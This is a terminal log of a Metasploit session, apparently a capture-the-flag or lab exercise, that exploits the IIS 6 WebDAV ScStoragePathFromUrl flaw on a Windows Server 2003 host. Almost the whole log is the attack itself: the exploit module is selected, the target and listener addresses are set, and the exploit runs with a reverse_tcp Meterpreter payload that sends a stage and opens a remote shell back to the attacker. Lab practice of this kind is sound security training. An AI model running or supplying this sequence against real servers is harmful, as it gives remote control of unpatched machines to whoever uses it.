 root@kali:/home/thepolarsheep# msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.14:1042) at 2020-10-12 13:54:58 +0300